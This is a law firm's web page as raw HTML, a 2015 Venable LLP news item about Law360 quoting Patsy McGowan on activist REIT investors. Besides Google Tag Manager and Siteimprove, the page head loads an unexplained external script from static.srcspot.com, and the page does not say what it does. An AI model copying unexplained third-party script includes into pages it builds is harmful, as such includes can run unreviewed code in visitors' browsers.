

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2015/02/emlaw360em-quotes-patsy-mcgowan-on-activist-reit-i
body_size: 6492
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Law360 quotes Patsy McGowan on activist REIT investors | About | Venable LLP</title>
<meta name="title" content="Law360 quotes Patsy McGowan on activist REIT investors | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2015/02/emlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Law360 quotes Patsy McGowan on activist REIT investors | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Law360 quotes Patsy McGowan on activist REIT investors | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2015/02/emlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" />

<meta class="swiftype" name="title" data-type="string" content="Law360 quotes Patsy McGowan on activist REIT investors | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2015/02/emlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2015/02/emlaw360em-quotes-patsy-mcgowan-on-activist-reit-i#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Law360 quotes Patsy McGowan ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F02%2Femlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F02%2Femlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F02%2Femlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Law360 quotes Patsy McGowan on activist REIT investors | About | Venable LLP&amp;body=https://www.venable.com/about/news/2015/02/emlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
February 26, 2015                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/m/patricia-mcgowan">Patricia McGowan</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><em>Law360</em> quotes Patsy McGowan on activist REIT investors</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F02%2Femlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F02%2Femlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F02%2Femlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Law360 quotes Patsy McGowan on activist REIT investors&amp;body=https://www.venable.com/about/news/2015/02/emlaw360em-quotes-patsy-mcgowan-on-activist-reit-i" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>Venable partner&nbsp;<a href="http://www.venable.com/patricia-mcgowan/" target="_self">Patsy McGowan</a> was quoted in a February 26, 2015 <em>Law360</em> article on activist REIT investors. Following the IRS' broadening of the definition of real property, activist shareholders have begun pressuring boards with REIT-eligible assets to form spinoffs. </p>
<p>McGowan said certain sectors, particularly the hotel industry, have become targets from groups like labor unions pursuing governance-related activists REIT attempts. "You are having more conversations with some long-term investors who are interested in having more of a say in the company," she added. </p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/maryland-corporate">Maryland Corporate Practice</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/hospitality-and-lodging">Hospitality</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/tyler-welti-shares-insights-with-bloomberg" data-content="Tyler Welti Shares Insights with &lt;em&gt;Bloomberg&lt;/em&gt; on California Disclosure Laws">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
